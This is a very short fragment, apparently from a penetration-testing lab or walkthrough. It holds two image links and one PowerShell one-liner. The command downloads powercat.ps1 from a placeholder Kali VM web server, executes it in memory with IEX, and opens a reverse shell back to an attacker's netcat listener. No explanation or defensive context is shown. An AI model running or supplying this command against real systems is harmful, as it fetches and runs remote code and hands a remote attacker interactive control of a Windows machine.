powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://IP_ADDRESS_OF_KALI_VM:PORT_NUMBER_OF_HTTP_SERVER/powercat.ps1'); powercat -c IP_ADDRESS_OF_KALI_VM -p PORT_NUMBER_OF_NC_LISTENER -e powershell"